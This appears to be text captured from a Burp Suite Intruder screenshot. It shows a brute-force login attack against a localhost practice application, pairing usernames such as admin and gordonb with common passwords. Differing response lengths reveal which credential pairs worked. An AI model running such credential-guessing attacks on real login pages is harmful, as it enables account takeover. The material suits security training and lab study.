 1 2 3 4 2 19:03
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 4703
1 admin password 200 4741
2 gordonb password 200 4703
3 Shaheriyar password 200 4703
4 Ali password 200 4703
5 admin abc123 200 4703
6 gordonb abc123 200 4745
7 Shaheriyar abc123 200 4702
8 Ali abc123 200 4703
9 admin letmein 200 4702
10 gordonb letmein 200 4703
11 Shaheriyar letmein 200 4703
12 Ali letmein 200 4702
13 admin password123 200 4703
14 gordonb password123 200 4703
15 Shaheriyar password123 200 4702
16 Ali password123 200 4702
17 admin Shaheriyar 200 4702
18 gordonb Shaheriyar 200 4702
19 Shaheriyar Shaheriyar 200 4702
20 Ali Shaheriyar 200 4702
21 admin Ali 200 4702
22 gordonb Ali 200 4702
23 Shaheriyar Ali 200 4702
24 Ali Ali 200 4702
Finished